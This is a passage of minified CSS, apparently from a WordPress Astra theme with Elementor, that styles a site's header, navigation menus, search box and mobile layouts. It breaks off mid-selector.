.has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-family:'Lora',serif;font-weight:400;font-size:30px;font-size:1.6666666666667rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:1025px){header.entry-header{text-align:left;}}@media (max-width:768px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{color:#000000;font-family:'Futura-PT-Condensed',futura-pt-condensed,sans-serif;font-size:2em;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}.archive section.ast-archive-description{background-color:#ffffff;}@media (max-width:1025px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#000000;}@media (max-width:1025px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:768px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:0%;margin-bottom:0%;margin-left:0%;margin-right:0%;}@media (max-width:1025px){.ast-builder-layout-element .ast-site-identity{margin-top:5%;margin-bottom:5%;margin-left:5%;margin-right:5%;}}@media (max-width:768px){.ast-builder-layout-element .ast-site-identity{margin-top:0%;margin-bottom:0%;margin-left:2%;margin-right:0%;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:1025px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:768px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:400;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:0.2em;font-size:.9em;color:#000000;padding-top:0.5em;padding-bottom:.5em;padding-left:0.5em;padding-right:0.5em;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#02688e;background:#ffffff;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#02688e;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#02688e;background:#ffffff;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#02688e;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#02688e;border-style:solid;width:200px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 0px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0.5em;right:calc( 0.5em - 0.907em );}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#ffffff;background-image:none;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:1025px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{padding-top:01em;padding-bottom:01em;padding-left:01em;padding-right:01em;}.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#000000;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#02688c;background:#ffffff;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#02688c;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#02688c;background:#ffffff;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#02688c;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:01em;right:calc( 01em - 0.907em );}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu,.ast-header-break-point .ast-builder-menu-1 .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#ffffff;background-image:none;}}@media (max-width:768px){.ast-header-break-point .ast-builder-menu-1 .menu-item > .menu-link{font-size:1em;}.ast-header-break-point .ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{padding-top:1%;padding-bottom:1%;padding-left:2%;padding-right:2%;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#02688e;background:#ffffff;}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:#02688e;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#02688e;background:#ffffff;}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:#02688e;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:1%;right:calc( 2% - 0.907em );}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:1025px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:768px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{color:#000000;font-size:20px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:#000000;}.ast-hfb-header .site-header-section > .ast-header-search,.ast-hfb-header .ast-header-search{margin-top:0%;margin-bottom:0%;margin-left:0%;margin-right:0%;}@media (max-width:1025px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:768px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:1025px){.ast-header-break-point .ast-header-search{display:none;}}@media (max-width:768px){.ast-header-break-point .ast-header-search{display:none;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:768px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:1025px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:768px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:80%;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:1026px){.main-header-bar{border-bottom-width:0px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:1026px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:#ffffff;}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:#ffffff;}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:65px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:65px;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0.16);border-bottom-style:solid;}@media (min-width:1026px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0.16);border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}@media (max-width:1025px){.ast-primary-header-bar.ast-primary-header{background-color:#ffffff;background-image:none;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:60px;}}@media (max-width:768px){.ast-primary-header-bar.ast-primary-header{background-color:#ffffff;background-image:none;}.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:40px;}}.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:1%;padding-bottom:1%;padding-left:1%;padding-right:1%;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}@media (max-width:1025px){.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:1%;padding-bottom:1%;padding-left:1%;padding-right:1%;margin-top:0%;margin-bottom:0%;margin-left:0%;margin-right:0%;}}@media (max-width:768px){.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:1%;padding-bottom:1%;padding-left:1%;padding-right:1%;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-primary-header-bar{display:block;}@media (max-width:1025px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:768px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}.ast-hfb-header .site-header{margin-top:0%;margin-bottom:0%;margin-left:0%;margin-right:0%;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}@media (max-width:1025px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-top:0%;margin-bottom:0%;margin-left:0%;margin-right:0%;}}@media (max-width:768px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-top:0%;margin-bottom:0%;margin-left:0%;margin-right:0%;}}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{text-transform:uppercase;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:1025px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:#000000;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#02688e;background:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:#02688e;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:#02688e;background:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:#02688e;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu ,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:#ffffff;background-image:none;}}@media (max-width:768px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:#000000;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item> .ast-menu-toggle{color:#000000;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#02688e;background:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item:hover> .ast-menu-toggle{color:#02688e;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:#02688e;background:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item> .ast-menu-toggle{color:#02688e;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:#ffffff;background-image:none;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:1025px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:768px){.ast-header-break-point .ast-builder-menu-mobile 